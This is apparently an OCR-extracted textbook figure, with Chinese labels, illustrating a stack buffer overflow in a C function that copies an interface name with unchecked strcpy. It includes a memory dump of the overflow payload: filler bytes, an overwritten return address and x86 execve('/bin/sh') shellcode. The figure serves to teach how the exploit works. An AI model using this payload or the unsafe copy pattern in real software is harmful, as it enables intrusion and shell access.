 1 static int get_info(int skfd,char* ifname,struct wireless_info*info) ...
2 { ifr.ifr_name
3 struct iwreq wrq; 其他局部变量
4 if (iw_get_ext(skfd,ifname,SIOCGIWNAME,& wrq)<0)
5 { pint_info 栈基址
6 struct ifreq ifr; get_info 返回地址
7 strcpy(ifr.ifr_name,ifname); ...
bffff2E0 00000000 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ................
... ... ...
bffff340 00000060 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ................
bffff350 00000070 01 01 01 01 01 01 01 01 01 01 01 01 60 f3 ff bf ............p...
bffff360 00000080 31 c0 50 68 2f 2f 73 68 68 2f 62 69 6e 89 e3 50 1.Ph//shh/bin..P
bffff370 00000090 53 89 e1 31 d2 b0 0b cd 80 01 01 01 00 S..1.........